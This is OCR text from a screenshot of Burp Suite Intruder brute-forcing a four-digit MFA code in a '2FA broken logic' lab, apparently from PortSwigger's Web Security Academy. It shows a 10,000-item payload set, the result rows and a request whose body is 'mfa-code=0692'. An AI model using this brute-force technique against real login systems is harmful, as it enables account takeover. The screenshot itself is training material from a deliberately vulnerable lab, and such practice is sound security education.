 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × ...
Target Positions Payloads Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each
payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 10,000
Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
2961 0692 302 178
0 200 3057
1 0000 200 3057
2 1000 200 3057
3 2000 200 3057
4 3000 200 3057
5 4000 200 3057
6 5000 200 3057
7 6000 200 3057
8 7000 200 3057
9 8000 200 3057
10 9000 200
11 0100 200
12 1100 200
13 2100 200
Request Response
Pretty Raw \n Actions
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13
9 Origin: https://ac891f171f4cb196803f7b4400ec003b.we
10 Connection: close
11 Referer: https://ac891f171f4cb196803f7b4400ec003b. n2
12 Cookie: session=8LioysJcFx9jHPbXCm1QYP8TEEqJgsoZ;
13 Upgrade-Insecure-Requests: 1
14
15 mfa-code=0692
? Search... 0 matches
4563 of 10000
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Convert to chunked
GZIP encode body
HTTP Request Smuggler
Engagement tools
Copy URL
Copy as curl command
Copy to file
Save item
Convert selection
Cut Ctrl-X
2FA broken logic × Exploit Server: 2FA broke ×
https://ac891f171f4cb196803f7b4400ec003b.web-security-a ... BURP
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Web Security
Academy
2FA broken logic
Back to lab home Email client Back to lab description
LAB Not solved
Home | My account
Incorrect security code
Please enter your 4-digit security code
Login